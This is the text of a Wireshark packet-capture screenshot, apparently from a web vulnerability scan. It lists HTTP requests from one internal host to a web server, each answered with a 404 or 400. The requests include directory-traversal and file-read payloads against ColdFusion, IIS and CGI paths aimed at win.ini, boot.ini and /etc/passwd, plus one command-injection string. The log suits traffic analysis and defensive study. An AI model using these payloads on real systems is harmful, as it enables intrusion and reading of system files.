 haisy_4000.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
http
No. Time Source Destination Protocol Length Info
253248 1989.353308 10.11.2.22 10.11.8.18 HTTP 459 GET /%5BSecCheck%5D/..%255c..%255c../ext.ini HTTP/1.1 (application/x-www-form-urlencoded)
253249 1989.354682 10.11.8.18 10.11.2.22 HTTP 1246 HTTP/1.1 404 Not Found (text/html)
253260 1989.474497 10.11.2.22 10.11.8.18 HTTP 459 GET /%5BSecCheck%5D/..%252f..%252f../ext.ini HTTP/1.1 (application/x-www-form-urlencoded)
253261 1989.476154 10.11.8.18 10.11.2.22 HTTP 1246 HTTP/1.1 404 Not Found (text/html)
253272 1989.594188 10.11.2.22 10.11.8.18 HTTP 481 GET /cgi/cfdocs/expeval/ExprCalc.cfm?OpenFilePath=c:\winnt\win.ini HTTP/1.1 (application/x-www-form-urlencoded)
253273 1989.595418 10.11.8.18 10.11.2.22 HTTP 1230 HTTP/1.1 404 Not Found (text/html)
253283 1989.714379 10.11.2.22 10.11.8.18 HTTP 483 GET /cgi/cfdocs/expeval/ExprCalc.cfm?OpenFilePath=c:\windows\win.ini HTTP/1.1 (application/x-www-form-urlencoded)
253284 1989.715526 10.11.8.18 10.11.2.22 HTTP 1230 HTTP/1.1 404 Not Found (text/html)
253294 1989.834053 10.11.2.22 10.11.8.18 HTTP 433 GET /winnt/win.ini HTTP/1.1 (application/x-www-form-urlencoded)
253295 1989.835299 10.11.8.18 10.11.2.22 HTTP 1193 HTTP/1.1 404 Not Found (text/html)
253305 1989.953498 10.11.2.22 10.11.8.18 HTTP 498 GET /prxdocs/misc/prxrch.idq?CiTemplate=../../../../../../../../../../winnt/win.ini HTTP/1.1 (application/x-www-form-urlencoded)
253306 1989.954850 10.11.8.18 10.11.2.22 HTTP 1213 HTTP/1.1 404 Not Found (text/html)
253316 1990.072680 10.11.2.22 10.11.8.18 HTTP 484 GET /query.idq?CiTemplate=../../../../../../../../../../winnt/win.ini HTTP/1.1 (application/x-www-form-urlencoded)
253317 1990.074165 10.11.8.18 10.11.2.22 HTTP 1185 HTTP/1.1 404 Not Found (text/html)
253327 1990.193119 10.11.2.22 10.11.8.18 HTTP 505 GET /iissamples/issamples/fastq.idq?CiTemplate=../../../../../../../../../../winnt/win.ini HTTP/1.1 (application/x-www-form-urlencoded)
253328 1990.194401 10.11.8.18 10.11.2.22 HTTP 1228 HTTP/1.1 404 Not Found (text/html)
253338 1990.313323 10.11.2.22 10.11.8.18 HTTP 505 GET /iissamples/issamples/query.idq?CiTemplate=../../../../../../../../../../winnt/win.ini HTTP/1.1 (application/x-www-form-urlencoded)
253339 1990.314679 10.11.8.18 10.11.2.22 HTTP 1228 HTTP/1.1 404 Not Found (text/html)
253350 1990.432771 10.11.2.22 10.11.8.18 HTTP 674 GET /default.htm%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%2…
253352 1990.433583 10.11.8.18 10.11.2.22 HTTP 228 HTTP/1.1 404 Not Found (text/html)
253363 1990.551945 10.11.2.22 10.11.8.18 HTTP 674 GET /default.htm%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%2…
253365 1990.555604 10.11.8.18 10.11.2.22 HTTP 228 HTTP/1.1 404 Not Found (text/html)
253375 1990.675595 10.11.2.22 10.11.8.18 HTTP 449 GET /................../config.sys HTTP/1.1 (application/x-www-form-urlencoded)
253376 1990.677154 10.11.8.18 10.11.2.22 HTTP 1226 HTTP/1.1 404 Not Found (text/html)
253386 1990.795563 10.11.2.22 10.11.8.18 HTTP 476 GET /cfdocs/exampleapp/email/getfile.cfm?filename=c:\boot.ini HTTP/1.1 (application/x-www-form-urlencoded)
253387 1990.796894 10.11.8.18 10.11.2.22 HTTP 1238 HTTP/1.1 404 Not Found (text/html)
253397 1990.914990 10.11.2.22 10.11.8.18 HTTP 480 GET /cfdocs/exampleapp/docs/sourcewindow.cfm?Template=c:\boot.ini HTTP/1.1 (application/x-www-form-urlencoded)
253398 1990.916230 10.11.8.18 10.11.2.22 HTTP 1246 HTTP/1.1 404 Not Found (text/html)
253408 1991.034675 10.11.2.22 10.11.8.18 HTTP 472 GET /cfdocs/expeval/exprcalc.cfm?OpenFilePath=c:\boot.ini HTTP/1.1 (application/x-www-form-urlencoded)
253409 1991.035888 10.11.8.18 10.11.2.22 HTTP 1222 HTTP/1.1 404 Not Found (text/html)
253419 1991.154362 10.11.2.22 10.11.8.18 HTTP 484 GET /netget?sid=user&msg=300&file=../../../../../../../../../boot.ini HTTP/1.1 (application/x-www-form-urlencoded)
253420 1991.155773 10.11.8.18 10.11.2.22 HTTP 1179 HTTP/1.1 404 Not Found (text/html)
253430 1991.274062 10.11.2.22 10.11.8.18 HTTP 489 GET /netget?sid=user&msg=300&file=../../../../../../../../../../etc/passwd HTTP/1.1 (application/x-www-form-urlencoded)
253431 1991.275196 10.11.8.18 10.11.2.22 HTTP 1179 HTTP/1.1 404 Not Found (text/html)
253441 1991.393479 10.11.2.22 10.11.8.18 HTTP 449 GET /php/php.exe?c:\winnt\boot.ini HTTP/1.1 (application/x-www-form-urlencoded)
253442 1991.394816 10.11.8.18 10.11.2.22 HTTP 1189 HTTP/1.1 404 Not Found (text/html)
253452 1991.513413 10.11.2.22 10.11.8.18 HTTP 474 GET /phpping/index.php?pingto=www.test.com%20|%20dir%20c:\\ HTTP/1.1 (application/x-www-form-urlencoded)
253453 1991.514720 10.11.8.18 10.11.2.22 HTTP 1201 HTTP/1.1 404 Not Found (text/html)
253465 1991.633115 10.11.2.22 10.11.8.18 HTTP 464 GET /scripts/db4web_c.exe/dbdirname/c:%5Cboot.ini HTTP/1.1 (application/x-www-form-urlencoded)
253466 1991.633911 10.11.8.18 10.11.2.22 HTTP 196 HTTP/1.1 400 Bad Request
253489 1991.868646 10.11.2.22 10.11.8.18 HTTP 499 GET /us/cgi-bin/sewse.exe?d:/internet/sites/us/sewse/jabber/comment2.jse+c:\boot.ini HTTP/1.1 (application/x-www-form-urlencoded)
253493 1991.871873 10.11.8.18 10.11.2.22 HTTP 1207 HTTP/1.1 404 Not Found (text/html)
253503 1991.991796 10.11.2.22 10.11.8.18 HTTP 440 GET /wx/s.dll?d=/boot.ini HTTP/1.1 (application/x-www-form-urlencoded)
253504 1991.993054 10.11.8.18 10.11.2.22 HTTP 1183 HTTP/1.1 404 Not Found (text/html)
253523 1992.230596 10.11.2.22 10.11.8.18 HTTP 510 GET /servlet/webacc?User.html=../../../../../../../../../../../../../../../../../../boot.ini%00 HTTP/1.1 (application/x-www-form-urlencod…
253524 1992.232112 10.11.8.18 10.11.2.22 HTTP 1195 HTTP/1.1 404 Not Found (text/html)
Frame 240443: 333 bytes on wire (2664 bits), 333 bytes captured (2664 bits)
Ethernet II, Src: Intel_c6:d5:37 (00:1b:21:c6:d5:37), Dst: 52:54:00:e3:43:33 (52:54:00:e3:43:33)
Internet Protocol Version 4, Src: 10.11.2.22, Dst: 10.11.8.18
Transmission Control Protocol, Src Port: 37684, Dst Port: 80, Seq: 3973, Ack: 16900, Len: 267
Hypertext Transfer Protocol
0000 52 54 00 e3 43 33 00 1b 21 c6 d5 37 08 00 45 00 RT··C3·· !··7··E·
0010 01 3f 53 37 40 00 3f 06 c9 44 0a 0b 02 16 0a 0b ·?S7@·?· ·D······
0020 08 12 93 34 00 50 7e e2 c5 85 f9 b1 bb 80 80 18 ···4·P~· ········
0030 01 f5 22 54 00 00 01 01 08 0a 8e d0 0d f5 09 37 ··"T···· ·······7
0040 2d 6f 47 45 54 20 2f 63 6b 48 6b 4b 69 63 54 2e -oGET /c kHkKicT.
Hypertext Transfer Protocol: Protocol
Packets: 300338 · Displayed: 12660 (4.2%) · Marked: 1 (0.0%)
Profile: Default